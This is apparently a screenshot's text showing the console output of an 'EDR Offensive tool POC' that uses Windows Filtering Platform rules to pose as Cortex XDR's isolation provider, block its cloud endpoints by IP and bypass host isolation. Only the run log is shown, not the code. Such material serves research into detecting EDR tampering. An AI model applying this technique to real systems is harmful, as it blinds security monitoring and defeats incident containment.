 Administrator: Command Prompt
C:\Temp\hello>wfp_edr.exe xdr.json
[+] Starting Anti EDR with WFP filters
[+] Config file parsed
[+] Created new Session name = 'EDR Offensive tool POC WITH wfp'
[+] Adding Provider name = ' Palo Alto Networks Corporation - Cortex XDR Network Isolation ' providerID =  {4544A023-2767-411C-86E4-3EA52A4AA172}  Persistent = false
[+] Adding sublayer guid =  {849BDEF4-C2D5-4464-96E8-3CBE11841AD6}  name =  Palo Alto Networks Corporation - Cortex XDR Network Isolation  Isolation weight 0xffff
  [+] Name: Live-EU, IP: 35.244.251.25
  [+] Name: Live-CH, IP: 34.65.213.226
  [+] Name: Live-DE, IP: 34.107.61.141
  [+] Name: Live-US, IP: 35.190.88.43
  [+] Name: Live-CA, IP: 35.203.99.74
  [+] Name: Live-UK, IP: 35.242.159.176
  [+] Name: Live-JP, IP: 34.84.201.32
  [+] Name: Live-SG, IP: 34.87.61.186
  [+] Name: Live-AU, IP: 35.244.66.177
  [+] Name: Live-IN, IP: 35.200.146.253
  [+] Name: Live-PL, IP: 34.118.62.80
  [+] Name: EDR-EU, IP: 34.102.140.103
  [+] Name: EDR-CH, IP: 34.149.180.250
  [+] Name: EDR-DE, IP: 34.107.161.143
  [+] Name: EDR-US, IP: 34.98.77.231
  [+] Name: EDR-CA, IP: 34.96.120.25
  [+] Name: EDR-UK, IP: 35.244.133.254
  [+] Name: EDR-JP, IP: 34.95.66.187
  [+] Name: EDR-SG, IP: 34.120.142.18
  [+] Name: EDR-AU, IP: 34.102.237.151
  [+] Name: EDR-IN, IP: 34.120.213.187
  [+] Name: EDR-PL, IP: 35.190.13.237
[+] Adding WFP rule to block EDR flow guid =  {6EA947C4-D7A5-45A4-B2EE-38A5AE7008D9}  name = 'EDR_BLOCKING_RULE' for layer =  ALE_AUTH_CONNECT_V4
[+] adding WFP rule to Allow rule to bypass ISOLATION guid =  {A7529E82-28EE-49EB-9516-EB2DFB70D2FD}  name = 'EDR_Isolate_bypass_RULE' for layer =  ALE_AUTH_RECV_ACCEPT_V4
[+] adding WFP rule to Allow rule to bypass ISOLATION guid =  {66B9EF66-CBFB-4FEC-8A78-D93309ABC757}  name = 'EDR_Isolate_bypass_RULE' for layer =  ALE_AUTH_CONNECT_V4
[+] adding WFP rule to Allow rule to bypass ISOLATION guid =  {ECD87A1D-7A23-4796-823C-0C67D1593180}  name = 'EDR_Isolate_bypass_RULE' for layer =  OUTBOUND_TRANSPORT_V4
[+] Adding WFP rule to Allow ANY ICMPv4 guid =  {CF7D78D3-BCAA-43BF-88DD-35FF57FC9FD9}  name = 'EDR_Isolate_bypass_ICMP_RULE' for layer =  OUTBOUND_ICMP_ERROR_V4
[+] Adding WFP rule to Allow ANY ICMPv4 guid =  {0D451894-9333-4616-8524-7BEA4555953A}  name = 'EDR_Isolate_bypass_ICMP_RULE' for layer =  INBOUND_ICMP_ERROR_V4
==> Press ENTER to finish and remove tempory WFP rules...
[+] Finished